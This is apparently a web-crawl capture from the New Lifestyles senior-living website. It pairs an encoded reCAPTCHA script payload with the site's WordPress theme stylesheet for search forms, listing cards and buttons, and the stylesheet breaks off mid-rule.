UWcOHbF3CrFJzblEbKMOww5wNw5jDpiU0HXZPFcO4woFrXUlmVWhIw5RVwpQDKmdVLsKmw4UDw7wpHGJqWgtHcwXDrsO3MSJQwqrCgMK3dMOdJlrCnAzCrRlBeQ7DncKTf8OJXsOHwqjDokDDlzZ3w5jDqzDChsK/[base64]/CcOrw5bDiVzCnS7DlsKRwrrCgMOewqJ+esO1woTDkX8sOC3CiCIAwqY8wqEVw5/Ch33Ci8OFw4fDnVJRwq/[base64]/DtcK8w6LDlScuw6DCssKbwrAZw4jCiiDCo8OkwozCmcKlwoU7NxnDo0FcdMOEXsKQesKuAMOtEcOxw5saFhTDucK0QcOuXDY0O8KRw6gmw47CoMK1w6QTw5nDrsO+w7bDlU0vThJEVhxTADzDu8OCw4bCm8OeQQB/[base64]/[base64]/Cni9hfVzCpsKrCiDDpXTDvMKAwqnDn8KswqEvS2XCiUXCvwMfwoNIZ8K/JcKwGnjCqMK0wqMEwohoKVDCk0HDvsK6CSs1Lygfd1jCtMKdw5U/w6LCr8KTwqcxKCAxEx8VccOVPMOBwodZUMKTw486woNnw4LCli/[base64]/Ct1HDoMKqanYpwpZwwr3CoHvDksO6w4HCjsOjwqfDhsKXwrt1TcK6HGBtwrsIVT5Nw7A+wrzCiMKew7BxJ8OybcOBIMOcFEPCl3PCjAQjw7PDq8KwRjVjWj/[base64]/w5zCgxrDj3fCp3I1b8KieiPCimd/B8O9NcOxH8O1w5HDu8K7K3Atw4/CosOtw50ocBF3XE/Chx5Yw6TCnsKrAH/ChFl+ClDDlQPDnMKlHVlmO3jDu19uw5AXwoHCosOhwo7DuFzDicKZEcOlw5TCqQUHwpPCl3bDuXITfnDDuSNBwqNBHsOdwqcMwpB7wrwdw5hlw6lIMMO+w6k2wojDkQMRKXLCrcKkTcOaI8Ohw4hEIMOXbHLCg0s8w6rClm7DjBs+woMgwrgSLEZqKDjDum/DgsOZEsOFGTvDucKfw61DHSdKw5PDvsKQHwzClgNYw57DjcKdw5HCqsKaRMKDUW5VYFVywrwCw61gw6tLw5bCrn/[base64]/Dk099woo2OmxUUEEhw5wrwrbDixBvKcOIVjPDpxjCv0HDgcK3acKPw4ReUD4HwokkW1ZkZcO9V14wwq7Dr35Nwr8wUsKZL3BzMcKTwqbDh8KfwrLDqMOrRMOuw4AIb8KTw7PDgsONwpPCgk8xREfDpUc8w4LCtjzDiG0ZwogKbcOSwq/DpsKdw5HCpcOCVlnDohFiw73DncOadsOYwqw4wqnDihzDnXzDhVnCgQJcSMOPFQ7DqS5Hw6zDrEZswq5Ow40fC2XDo8KrP8OCTsOcZcOXMsOUdcOiBHNwKsKwRsOoQERIw5PCpQbCknnCqhTCp3fDhURIw7kCPMO/[base64]/QcKbw6l3w5DDoH/[base64]/CsTLDqFA9QnbDr33CqcK0woI/[base64]/CuWMyw4otNRBzwqgAZMO/wq8pwpHDpMK3CcKGFVJoZHvCpcO+CxF5CcKaw6IUeMO1w7nDsikZa8KeKMOjw4nDmATCvsO4w5R+HsO4w7nDoEhdw5XCrMOAwpUfLQVUXsOwcgjCknoHwpYlw6/CvAzDnhzDhMKEw7UUwpXDknDCjcOXw7HCnSPCgcK3TcOww5MlXnTCo8KFUSIAwpFMw6PCosKow4/DlcO2WcK8wrx5Th7Dm8OyecKkbcO4VMOVwq/ChQ3CosKaw7XCgVxgcmcGw7loYxjCi8KNLUttPV1Aw6R/w5rCkMOyIB3Cl8OvNErDicOBw4PCqXDChsKWdMKvXsK3w7hPwqsnw7PDiT/CtnnCrsOVw4pfbjJ8A8Kqw5/DhUDDl8OxJw3CriYVwrrDo8KawqoGwpfDtcOvwovDvE/[base64]/FsK3w5UzPsKUw6HCuE9TAhDDpnsOa3Erw6zCiyXDnMKAw4vDhnFPF8KeZ0TCoA7Dj1jDhwrCvQzCksKDw6XCgyF5woglAcOBwrnCgGXCh8ODasOBw6zDo3g+aU/DhsO+wrXDmkMVMVPDlMK+ecK8w4BVwoXDucKPTlTCklDDhx7CpMK0wr/DukVMDsOANcKqI8KqwpUMwo/[base64]/DjkpEPCgePVrDpxpgPsKowovDp0jCnMKlbMOXAMOCw4rDicKnK8K0w4JCwp7DqiHCj8OFWCIjViY/wodpCxMewocAw6B0X8KeNcOhw7I8CGDDlQvDt3DDpcODwoxfJyUewoDDtcKDBcO2PMOJwqDCncKGFHhWNw7CrHvCjsKaYcOBW8KKL0rCsMO4VcO0UsKPU8Okw63DlgjDoFgVRcOBwqfDkCTDqT4ywp/DosOjw6fDqMK7MkHCnsKVwqY4w5vCtsOXw4PDm0DDkMKfwq3DpgPCmMK+w7jDpFfCmsK2dRvDtMKVwpbDiUrDnBfDhlwsw6tjE8O6b8OxwofCux3DicOHw7JVB8KQwqzCq8K0Y3kxwqLDtmLCssKkwoR8wq5dFcKANcKsLMO6TQYZwqRVC8Kowq/CoEjCvjpowoHCgMKBNMOVw60qGMKCYGRVwrE3w4BlQMK/MsOvXMOKW0ZEwrvChsOqFEgaT3l0PD1UMHPDlGQvDMOaDcOMwqvDsMKiTjVBf8O9MwwhScKVw4nCuSd7wp9kYRXCpUEqd3/DjsOPw4bDvcK+BAvCmW1xPhnDmVTDqsKuB3rCiGE6wrrCrcKaw47DnTnDq0ILw7rCs8K9wo9lw7jCnMOfIMOBXsOewpzDjMO0SA9qF3PCgMOSAMOowosWJ8KhJlTCpcOCCMK7NiDDsFPDmsO+w53CnUjCpsO/[base64]/CuFYtw60aw4jCsmYPwrBfwpNGOWnDjwVkJmwPw6bDk8KfScKIKXjDnMOlwrRfw53DosOmJ8KCwqJYw6VKNVIww5VaLkzDvi7ChgjClWnDhAjCgGh0w4vDuw/DrsObwo/CuibCpcKkdFl4w6Bow7V7w4/DjMOlDXFqwpgcw59DL8KuBsOSGcOkAmZrWsOqKDHDmMO/[base64]/DqMKzTcK3w6rCoAjDqcOhw61Jw4/CrmTCjmTClsOUWcO5w6U3VsOMw73CiMO5w7BDw6zDjSzCtURNEj4/PygeJ8OhKX3CgwzDg8OiwoPDocOHw4sjwrfCsCYuwooNwqXChsK8XA8eRcO4J8O8RsOwwpfDr8Osw53CjWPDqAVUIMOSM8OlcMKWT8Ksw5jDl31Pwr7Cq3x2wocPw44Aw5PDvcK8wrjDjX/[base64]/[base64]/DucOQw7s8w6hrOmbCqmxCwrfCnXkiD1/[base64]/[base64]/DiVV8wq0DWcKIw5x8woVCw7kSJMKLw7XCi8KOw4BIfFDDvMORfCUaEcOYZ8OYClzCtcOfLcKlMAJJb8K4QWzCscOIw7zDosK1CTjDrcKow5TDtMKffhcBwoXDuEDCvWhsw4clOsO0w74Vwo5VWsKswoDCsDDCozwzwq/[base64]/DmsOzFlwRIFM7wrJSwr87wq1meAxCw6/Cr8K5w6fDgTkVwrsdw4nDn8Otw4kxw5PDiMKPQnoZw4d3QR5nwoTCr1xldMONworCoWNFaR/Cq3Uyw5TCgF84w5bDuMOLJid/XE3DhznCmUtIbjJZw61GwrcMK8Oow6rCp8KsXV8owr9zbzzCm8Omwrcywq1WwoHChDTCgsKxHFrCizJ8EcOAYwPDiQsVfMKVw5FUKzpIf8O3wqRiAcKYHcOBDXQYLnbCpMOfXcO+YxfCh8OJBnLCuRjCs2wDw6/DmmESQsO/wpvDrE4HUTMpwqrDj8OaOFYXZMO1TcKKw4DCnijDpcO1LsKWw6t3w5DCuMKUw57Dv1vCmVHDvMOFw5zDuXPCvS7CisKZw4EYw4RvwrZBbxh0wrrDg8Kbwo0ywpbDicORb8OFwp8RBsOgw7lUN1DDoyB0w50ewowrw64nw4jDucO7BB7CmG/[base64]/IsKZwqYKwpnCisO9wo/DjcKQecKBw6LCvm45U8OQwobCrsOdMlHDonkMNcO/ClFAw4/DisOPfV3Dkno+dMOmwqJoPGFjZjbDtsK0w7RCQ8OiNU3CqCDDucKLw4R5wowIwrTDglfDpgozw6TCssKVwroUF8KAcMODJwTCkMODFgkfwpVyAm1gf1LCocOmwpsdRg9cFcOww7bCq0PDqMOdw7pjw4luwpLDpsK0WEkVUcOOJjTComzDlMOyw7EFMn/Ct8OAUmPCuMOyw7gvw5QuwqBKPS7DlcO3DMOOUcKSZS1CwrTCvgtiAQ3DgktgEsO9BVAqw5LCp8K5TkHDtcKyAcOdw5nChsOOFsOHwok1w5bDhcKDPsKRw5/CksKPH8KMKXvDjTfCuw1jCMKTw6HCvsOfw6l6woEWL8KowotCOhPChxtEZMO5OcKzb0gqw4RheMO8fMKkw5fCoMK2w4BmYADCs8OxwqnCtBbDuDjCrcOrFsKzwpPDinjClU7Dr2vCukk/wq0fTcO2w6TCt8OOw4YiwqPDj8OgYTx5w6ZyL8OAf2NSwognw77DiFx1Wm7CpD/CrMKQw6JlX8O8wps2w7gJw4XDlMKfDEhYwrDClkg7W8KRFMKpGMOywoLCpnQGb8K2wrnDrsKuHUhew5PDt8OewoBnbMOUw6rCjQceK13DjRfDo8Otw48xw5TDsMKhwq/DgTLCqEHCtyjDoMOYwrVhwrhiVsKzwoFBbAExc8KyBE5pK8KIwpFTw6vCjAfDjHnDuHPDg8KNwr3CgnnDl8KIwp/[base64]/ComwMGCBmwoDCk30nKho7AX3CsMOvw5UbwpRhwpoyMsKof8KLwp9fw5cvT0TCqMOvw6B8w5bCoh8Lw4IbXsK+w4zDp8KoPcOmMHHDgcOUw7LDixQ8WDNtw40TB8OCQsKqdUHDjsOWw7XDhcKgHsOhKwI/[base64]/wrR+ccK5dMOIKHPDocK8woMhwpHCjhvDv2XCgsKww7psw4MSasKTwpzDtsO5D8K0bcO0wp/CjW8cwp12UhFRwpk1wpkGw6QYYBsxwqzCtSsUfcKqwod6w6TDlSDCuhJnUHbDgUXDisKLwr91w5XCpxfDs8KhwoLCqsOIYApuwqDCpcOdUsOYw4vDswvCmH/CtsKqw4nDvsKxGGrDok/DhE7DrMKON8OzRWRgVVtKwonChi9rwr7DtsKCQcOuwpnDtGdGwrtPTcKgw7UlODwTJBbCgSfCnUt+H8Orw7grEMOHwowsAi7CqmwQw5bDksKrP8KLf8KWKMOJwqbCgcO+w5UKwqETaMO1UGTDvWFSwq3DixHDpAciw6EbQcOWwrdSw5rDpsOswq8AWSJQw6LCmsOYaS/CrMONfcOawq8CwoJJL8OEFMKmB8KUw7FxXsOeDjbCq3oBSk17w5vDpkQMwqTDusOhW8KpdMO/woXDgsO2E13DhcO6JUMtwobCgsOvDcKZP1PDhsKRQwPCq8KDwp5NwpV0w6/Do8KKRz1ZAMO6dHHCmGxzIcKeFTbCj8KLwqRETyLCnEnCll/[base64]/w6/CqMOhw4h6alrCqsKiV8OHw4Q8w67DlsKsHMOvbGwjw65JO1sWw6zDhGTCpzDCjcK1w64QKHLDqcKaGsO1wo13NV7DpsKzeMKjw6XCo8KxfsKoB3kiZ8OKJhAvwrbCrcKrO8Opw6g8OcK0WWsOUHh0woBDRcKUw7PCk2TCrD3DqFwowo/Cl8OQw6zCisOaQ8KYRRE+wpg5w4xXXcK6w44hDChvw69/M1M6FsO2wo7CgcO/U8KNwq7DtFvCgxPCrijDlWZoDMKsw6cXwqJVw6Q0wqZswrfCnRvCkUdbGl4SQB3Ch8O+b8KIOVXCicKAwqtcJ1tiE8O7wr41NFAZwpY/PcKQwqMXXgzCo3HChcKfw4EQTMK+KsOpwr7CucKFwoRmJsKpbcODWcKWw4EAVMO4CycbCMKuKRPDi8Ogw51cCsO8GSjDm8OQwqfDrsKNw6ZffVVILT0vwrrCl1YUw6UZWV/DvQTDhMKRbsORw5TDqyRqY1TCiHLDikXDt8OsG8Kow5zDhD/CtxfDksO8QH4eR8O1KMOkalYfJTJfw6zCgnVKwpDCksOCwq5Sw5bCocKXw7o7PHk8I8Omw53DrhlnN8OzZ20+PihCw49IAMKVwqjDqDxsIElPJ8Okw6cswp4FwoHCuMO4w6I4ZsOwQsO8RgLDg8OLw7R9SsKjAkJ4aMO/ETfCrQocw78ZB8OOQsOnwpx3TA8/[base64]/[base64]/CvcKBC8KQEz9pwr/Cj8O9EMK4w68UwqRfWiN1w63DjTgCLMKnJMKCdHIJw58rw7/Dk8OKOsO2w6dgYcOqJMKsQSRfwqPChcKQIMKtTsKNSMO/[base64]/[base64]/CkjxPNMKFw7XCpj7CkBrDoHwQwrMwwqPDgcOJw7/[base64]/wqMkwo8VwqRjE1t6w73Dl8K1woLCvVNvwoXDnF4VKD14f8OUwojCjWbCoS80wpHDqwERZlo8N8OaF3fCrMKZwpHDhcOZVl/[base64]/Ct8O4w7cLwqUGw5LCnMKkw5hyV8OuworDpMOSXwTCq0DDmsKfwqQYwr8Iw5IRCWfCq3YJw54ebSnCk8O5AcKodWfCslAfPsOawrk4amEJBsOcw5PCuhgwwobDmcKIw77DqsO2Nxh1csKUwqDCnMOfew/CicKkw4PChS3DocOUwp7CucOpwpBoNzzCnsK0QsK8fjrCvMODwrvCiDchwpXDkw8Qwq7CpV8Dwr/Cr8O2w7FIw4ZGwqXDq8KCbMOZwrHDjDJpw5s8wqtEw67Dt8K4w502w5BoTMOOYT7Cun3DoMO/wr8Zw5cdw4Qkw4RJUglbA8KsF8KLwoMBM0HDqgrDoMOLUk4yAsKsR2V5w4Rww6jDlsO9w6rCrsKrFcKtQsOaSS/DtsKpNMKMw73CosODCcObwrXChRzDl1XDuUTDiDAxdcKINMKmf3nDv8OYfXIbwp/CiC7CpjoAwoHDu8OPw5MGwpPDq8OhSMOPZ8K5CsOrw6AjAT/DulRlc1nCtsOFdAdFM8KTwp8Iwr81UsOcw4VJw6l3wr9ARMOaGcKaw7lBewZhw51Pwr/DqsKsS8KsNi3Dr8OJwoRlw53DlMOcQcO5w7HCuMKzwqQ/wq3CicOzGRbDsVItw7DDkMOXWzFoUcOwWFXDm8Kkw7shw4HDvMKAwqMKwqLColJdw65xwqE4wpcQShjCu3zDoCTCm0LCqsOpUEzCkldCc8KMQTzCmMOCw7cWHzxufmxfNsOhw5bCiMOWI13DuDgfNHJCf2XClh5bWi4STRE6D8KKNB/DpMOpNMK/wrbDk8K7THojS2XCs8OGeMK/w5TDqU3DnGLDu8OUwozCpQp+OcKzw6DCpDTCgXPCjMKJwr3DncOsY2dsJmzDnGUWVhFBLMODwpLCg2xsT3Yga37DvcOPfcO5aMKFFcKiccKwwq9uJFbDrsOCAAfDjMKFw6FRBsKew6wrwrnClEsZwrnDjBZrFcOMLMKOXsOSRATCqHvCqHh9wq/DgkzCmEcxRmjDo8KHasOJVwfDsjthNsKewolnLQXCgB1Uw4tXw43Cg8Oww4xAQmLCgxTCnjxNw6nDjj0rw6DDngxZwofCuVZHw5fCgyAlwoEJw5kPwoIbw49uw5U/NsOnwo/DoU3CucKkAMKPf8K6w7/[base64]/Cs8KIZ8KrfMOGUHpJYgQ8wpFWw68Ww4PDohLCjRkrFsOceTDDoVMqXMOsw4HCgUJKwofCjhdva0DCgU/Chx5nw5RPLsObV2N6w6kELhk3woXCkDzChsObw7Z2c8O5CsOGScKdw548B8Knw7/DpcO8Z8KHw6zCmMOpOFfDmcKNw6M/Az/[base64]/CpsOxKj7Du8KsbsK0e1d5HlNzw5BvXTlydMOPWMKiw5DCpMKDw7Ihb8K7EsKlHwUMLMOXw4HDn2PDvWfDqU/[base64]/[base64]/CrsKmwqATw6NlfsOZw44kQl45XRREw7U7OSPDjn4Jw7TDpcKLEkgtacKVKcKTExR7wq7Cul5REBArMcOQwqjDlDI7wq9fw5Q4BWzDpnrCs8K/HsKKwoDDu8O7wrnDn8OZFDvCsMOzYxnCmsOhwoVpwqbDt8Knwr1QTcOvwoNhw7MAwobDj3MFw5xqTMOFwoIOMcOFw7TDssOAw4Adw7vDpsOBXcOHw51OwqbDpjRcJ8Ozw7Yaw5vDskPCl2/DhTcywoUMX0jCkSnDsl0Lw6HDmMOLRF5lw5FELV/CisOUw4rCvjHDqmTDgB3CiMK2woRHw4Q6w4XCgk7DvcK0csKVw6AqRU4Tw4ROwqANSUR/PsKJw6p+w7/DlAEWw4fDumfCm0nCh1JLwpTDoMKYw7nCrRAswoVxw5FsGsOawrvDncOnworCpsKfc0YOwq7CgsKrNxnDicOiwosrw43Do8K+wpRzLVHDqMKQZizCn8KAwrZhUhhLw40WP8OiwoDCiMOSAkIxwpQOJMKlwrwuNDZ7wqV/T0PDvMKUVA/DmU0HcsOOwoTDtsOzw5vCucOFw4haw6zDosK6wrpdw5fDg8ONwoHCnsOuRTMIw4fCjMO5w4zDhCMaJQdow4nDosOUBnnCtH7DocOTc1LCi8OmT8KUwo/DqMOXw6bCvMKZwpxMw5YFwo92w5jDtHHCpnbDoFrDmcKVw6XDpQVXwo8SUMKTJcKQG8Obw5nCt8O7cMKYwolQNVZYGMKnLcOiw70Lw6gaX8OmwqcrUnZUw4AvBcKiwq8fw7PDk21ZPzXDn8Onwo/Cl8OcCW3CpsOgwppowow1w4hAZcKmbHQCL8ODZcKdJMOUK0nDrmogw4bDgFsQw5ZBwqdZw5zDpXd7A8KiwovDpm4Ww6fDn3rDgsK0O2PDucOEak5VREoWBcKPwr/Dm3rCrMOow4/[base64]/CmifDpsOQV1jCsFfCu8O7Oj3CncK+b0/Cv8Oxwp8VFyA+wo3DkWpxecOuVMOAwq3DuzPCm8KaYcO0wrfDvBp+ISvCkgbCosKjwppfw6LCqMOLwqHCtRjDmcKCw5bCmTAqwoXClAHDicONITMUHQjDrMKPJR3DuMKdwpkTw4jCj2QVw5prw6vClCTClMODw4/[base64]/Cs8OjwpcDBMOaPMKGwqpYw6s5SgUDGArDtsOsw5TDuz/Co0/DmmzDikkMX2caRR3CmcOhcl4Iw7HCvcOiwppiJMOPwoJ2TW7CjEMrw7HCsMKUw7vDinsqTzfCkF5VwrIhNcO/w5vCp3fDi8KWw40dwrkew4Nrw5MmwpvCo8O+w5/CgsKfcMK7wo1Pw5rDpB0AasOeMcKOw7/[base64]/CqsOQfiUEw7I7wqbCogXCqMO7bcK7GDjDtMOYwqlRw78Ew47Dq3vDvUV6w4VHFRjDin0sB8OHwpzDk30zw5XDjcO4bkMqw6vCncOYw6vDn8OBdDJHwpUvwqTCtSA1bD/ChD/CjMOKwrfCkQdbOcOcWcONwprCkUzCjFjCn8KAC3ojwq5DO2zClMOPdcOpw4vCtBHCmsKcw5x/cUc9wp/CocOGwoZgw6jDu3jCmzHDt2tqw7HDkcKjwozCl8KQw4/CtnAxw5M1NsKmJELChxTDnBstwqQiCGs8OcOvwo9VPQgubWTDsybCqMKfZMKFNzvCvQ1pw5Ffw4/Dh05QwoI9ZgDCncK5woptw5PCjcOPT2M1wrHDgsKFw7JeB8K8w5pHw4fDrMKNwqV7w6pEw4PDmcKMXS3CkTvCp8OZPExcwqkUDXLDncOpJsKdw5dTw61vw5nCgMKTw49CworCtcOiw6zDklZkaBvCocKLwrXDtWhzw5h5wqDDiVh0wpXCnlTDpcKiw5N8w4/DrcO1wrwQTcOhAMO/woXDg8K9wrJgeH8sw44Cw4bCrSjCpCAKXRYhGEvCksKwe8K6wo9/IsOVd8KqTz5gJ8O9ajVcwoQmw7EYesK6RcOxwo7CnVfChVwaPsKwwpzDmj09J8KtSMOOKUl+w47ChsOdBHrCpMKPw4ojAxLDgcKYwqZpfcKaMRPDhQVdwrRewqXCnMOwR8O5w7fCnMKZwr/DpHxBw4DClsK9NjbDnsKRw7h8J8K+BTQZf8KvXsOxw6HDvmsoIcOLYMOsw6DCuxvCh8OyZ8OMPwvCpMKlLsKCw60RRCAla8KEIcOkw7nCoMOzwrBscsKjdMOKw71ow7PDhsKDQRLDjhQdwr5uFC5iw6HDjBPCrMOPeWxVwosONnfDqsO+woTCo8OewqzChMK/w7/CrjMOwq/DkEDCrMK2w5QBe1/DjcO3wrzCpMKgwrRYwrLCthoKXjvDnTvCjw0CaE/CvyJewovDuAooDMK4MV5KJcKxwr3DrsKdw4nDuFJsY8KsK8OrJMOKw75yNsKkP8KqwpfDmkTCq8Oywo1Ywp3CmywdDEnCuMOfwptJJUc5wopBwq54bsKLw5/DgmIow6BFKQjCsMO9w5cQw7bCgcKqHMK8GDNqHXh4asOIwpLCgcK9QRhCw4Afw5bDnsOrw58xw6/CrCM4w5bDqTrCnmvCtMKiwqkowrDCucODwr0ow4/DkMOhw5TDpcOuUcObOn3Dr2wOwoHCvcK0wpNhw7rDpcKhw6YBMiXDpcK2w71Uwq5ywqjClhFDw7sgw43DnExtw4V/[base64]/fERwO0xTHsKSw4EEOQPDm3dTw5XDnlR2w5QjwrDDscO9BsOXw7PCuMKJOEfDnsK5CMKRwr9BwpHDlcKME2DDi3sawpzDh0gPacK2U1tPwpDClsO6w7DDusKqDl7CujkDAcO5DMOwSMO2w49GXjPCo8Oiw7LDncK/wrjCo8KPw68hEcKswpTDvMO3eBTDpcKyf8OIw4whwpfCp8KUwpNxMsOXacKhwrkCwpjCpMK7aFbDlsK7w6TDjXUDwq4PecOpwqFrcmXDmcOOGEB3w6fCn0U9wrPDuVfCnE3DiAfCuHl6wr3DvcKjwp/Cr8O8wqYuQcOdR8OdV8KZT0/CtsKJFCphw5XDumRmwq84BiUOEEYWw6DCqsKAwqDDnsK5wqsJw5MZSGIqw4JBKBXDisOvwo/DhcKcw5XCryXDsGRzw4bCjMOQA8O7Vg/Dp0zDuk7CoMKZaAEOQlrCgEbDjMOxwppxFANIw7rChxgUa0XCjXvDgigrdyHCiMKGd8OyRDZjwpNnNcKvw7lwfl01FsOXw5jDuMK2URANw6zCocKEYksPBsK4KsOtKnjCiG0qw4LDnMK/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.newlifestyles.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e2NU35pgwLXPMygwQSwBW2T0G+jZEWZkbpATRWC1g7M\\u003d\x22,1,0,null,1,1769031531976,0,0,[21,158,186],null,[115,212,169],\x22RC-uznyfaY7j-VPrg\x22,null,null,null,null,null,\x220dAFcWeA70eopm3bs7X7skccZjEtLGwD-tEOYRZIQ61dhu--ZjdM1oiRKirB-_pe-zdjVbMj-pOO_pWQi4BBFOo7lzjoNoho4l3Q\x22,1769114332065]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113
body_size: 15212
content:
/*
 Theme Name:   New Lifestyles
 Theme URI:
 Description:
 Author:       Tegan
 Author URI:
 Template:     tegangp
 Version:      1.0
*/

.entry-content {
    margin: 0;
}

.widget-area .widget {
    padding: 20px 0 20px 0;
}

.page .entry-header {
    display: none;
}

.widget-title {
    display: none;
}

.entry-content a, .entry-content a:visited {
    text-decoration: underline !important;
}

.fl-rich-text a, .fl-rich-text a:visited {
    text-decoration: underline !important;
}

.footer-links a, .footer-links a:visited {
    text-decoration: none !important;
}

h1, h2, h3, h4, h5, h6 {
    margin-bottom: .5em;
}

.fl-heading {
    margin-bottom: 15px;
}

.inside-right-sidebar {
	border: solid 1px #ccc;
	box-sizing: border-box;
    border-top: none;
    padding: 0px 25px 25px;
	margin-bottom: 30px !important;
}

.widget-area .widget {
    padding: 0;
    margin-bottom: 30px;
}

.sidebar .widget {
    font-size: 14px;
}

.uabb-creative-menu a {
    line-height: 1.5;
}

.widget h4 {
    margin-bottom: 10px !important;
}

.td-builder-breadcrumb {
    font-size: 11px;
    font-family: 'Open Sans', arial, verdana, sans-serif;
}

.td-builder-breadcrumb a, .td-builder-breadcrumb a:visited {
    text-decoration: none;
}

.td-builder-right-sidebar-wrapper {
    max-width: 256px;
}

.widget ul li {
    list-style-type: disc;
    position: relative;
    padding-bottom: 5px;
    font-size: 14px;
}

.widget ul {
    margin: 0 0 0 1.2em;
}

.widget a {
    text-decoration: none !important;
}

#menu-item-203 a i.fas.fa-home {
font-size: 28px;
position: relative;
top: 4px
}

#left-sidebar .widget ul {
    margin: 0;
}

#map {
    width: 100%;
    height: 400px;
    background-color: #eeeeee;
}

.clear{clear: both;}
.d-none, .invisible, .template{display: none !important;}

.search-form{
    background: #f1f1f1;
    padding: 20px 20px;
    width: 90%;
    margin: 10px auto 15px;
}

.search-form-side{
    background: #f1f1f1;
    padding: 20px 20px;
    margin: 10px auto 15px;
}

.search-form-side form input[type=text]{
    background:#fff;
    width:100%;
    outline:none;
}

.search-form-side form button{
    background: #5b166b;
    border: none;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    width: 85%;
    margin: 20px auto 0px;
    letter-spacing: 1px;
    outline:none;
}

.search-form-side form button:hover{
    background:#3f3f3f;
}

.search-form-side form button i{
    margin-right:10px;
}

.search-form-side label{
    font-weight:700;
    font-size:13px;
    margin-bottom: 5px;
    display: block;
}

#search-form{
	width:100%;
	max-width:400px;
}

.search-form form input[type=text],
.search-form-popup form input[type=text]{
    background:#fff;
    width:100%;
    outline:none;
}

.search-form form button,
.search-form-popup form button{
    background: #5b166b;
    border: none;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    width: 85%;
    margin: 25px auto 0px;
    letter-spacing: 1px;
    outline:none;
}

.search-form form button:hover,
.search-form-popup form button:hover{
    background:#3f3f3f;
}

.search-form form button i,
.search-form-popup form button i{
    margin-right:10px;
}

.search-form label,
.search-form-popup label{
    font-weight:500;
    font-size:14px;
    margin-bottom: 5px;
    display: block;
}

.search-listings .search-form{
    width:100%;
    box-sizing: border-box;
    margin:0px;
    margin-bottom: 25px;
}

.search-listings .search-form input{
    display:inline-block;
    float:left;
    width:70%;
}
.search-listings select{
    width: 15%;
    height: 40px !important;
    float: left;
}
.search-listings .search-form button{
    display:inline-block;
    float:left;
    width:15%;
	padding: 9.5px 10px;
}

.search-listings .search-form button:after{
	content: "\f002";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #fff;
    font-size: 18px;
}

.search-listings .search-form:after{
    clear:both;
    content:'';
    display:block;
}

.search-listings{
    padding-top:20px;
}

.listing-filters{
    display:inline-block;
    width:22%;
    float:left;
    margin-bottom:25px;
    margin-right: 2%;
}

.search-results-col{
    display:inline-block;
    width:49%;
    float:left;
    padding-right: 2%;
    box-sizing: border-box;
}

.search-results-col .search-results{
	padding-bottom:50px;
}

.search-results-col .search-results *,
article .inside-article .search-results *{
    /* background: #f1f1f1;
    padding: 25px 20px; */
	box-sizing:border-box;
}


.search-results-col .row.listing,
article .inside-article .search-results .row,
.recent .list li {
	margin-top: 12px;
    background: url(img/search-results-bg.png) 0 100% no-repeat;
	background-size:100%;
    padding: 15px;
    padding-bottom: 32px;
}

article .inside-article .search-results .row,
.recent .list li  {
    background: url(img/search-results-bg-wide.png) 0 100% no-repeat;
	background-size:100%;
}

.search-results-col .row.listing .card:after,
article .inside-article .search-results .row .card:after{
	clear:both;
	content:'';
	display:block;
}

.search-results-col .row.listing .card-left,
article .inside-article .search-results .row .card-left{
	display:inline-block;
	width:71%;
	float:left;
	border-right:solid 1px #e6e6e6;
	padding-right:15px;
}

.search-results-col .row.listing .card-right,
article .inside-article .search-results .row .card-right{
	display:inline-block;
	width:25%;
	float:left;
	padding-left:3%;
	padding-top: 15px;
    padding-bottom: 25px;
}

.search-results-col .row.listing .card-right .categories,
article .inside-article .search-results .row .card-right .categories{
	font-weight:700;
}

.search-results-col .search-results .company-name,
article .inside-article .search-results .row .company-name,
.recent .list li div > a{
	margin-bottom: 0.188em;
	display: inline-block;
	padding: 8px 0 9px 0;
	color: #5c176b;
	font-weight:700;
	text-decoration:underline;
	font-size:17px;
}

.search-results-col .search-results a.more-details,
article .inside-article .search-results .row a.more-details,
article .inside-article .search-results .row input,
article .inside-article .recent .list li input,
article .inside-article .search-results .row .card-left > a{
    font-weight: bold;
    color: #5c176b;
    border: 1px solid #d6c0db;
    background: #eee7ef;
    background: -moz-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #eee7ef), color-stop(100%, #dbd5dc));
    background: -webkit-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: -o-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: -ms-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: linear-gradient(to bottom, #eee7ef 0%, #dbd5dc 100%);
    text-shadow: none;
	display: inline-block;
    height: auto;
    padding: 2px 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
	margin-top:15px;
	margin-right:10px;
}

.search-results-col .search-results .button.save-listing,
article .inside-article .search-results .row .button.save-listing{
	display: table;
    height: auto;
    padding:5px 10px;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff;
    border: 0;
    border-radius: 0px;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975));
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%);
    background: -o-linear-gradient(top, #793089 0%, #672975 100%);
